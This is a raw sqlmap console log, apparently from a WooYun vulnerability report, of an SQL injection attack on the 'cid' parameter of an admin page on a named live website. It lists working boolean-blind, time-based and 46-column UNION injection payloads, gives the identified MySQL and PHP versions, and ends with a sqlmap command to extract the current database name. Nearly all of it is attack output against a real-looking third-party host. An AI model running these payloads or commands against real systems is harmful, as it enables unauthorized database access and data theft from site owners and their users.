 C:\Windows\system32\cmd.exe
[09:58:33] [WARNING] time-based comparison requires larger statistical model, please wait.....
[09:58:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:58:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:58:34] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:58:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[09:59:34] [INFO] GET parameter 'cid' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:59:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:59:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tech
nique found
[09:59:34] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Aut
omatically extending the range for current UNION query injection technique test
[09:59:36] [INFO] target URL appears to have 46 columns in query
[09:59:41] [INFO] GET parameter 'cid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=2882' AND 7764=7764 AND 'PqKJ'='PqKJ
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=2882' AND (SELECT * FROM (SELECT(SLEEP(5)))ougA) AND 'bafR'='bafR
Type: UNION query
Title: Generic UNION query (NULL) - 46 columns
Payload: cid=-6502' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b787871,0x6142717741646f44686a,0x716b7a7871),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:59:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL 5.0.12
[09:59:41] [INFO] fetched data logged to text files under 'C:\Users\Rocke\.sqlmap\output\teacher.huatu.com'
[*] shutting down at 09:59:41
c:\sqlmap>sqlmap.py --time-sec 20 -u "teacher.huatu.com/admin/edit.php?cid=2882" --current-db
www.wooyun.org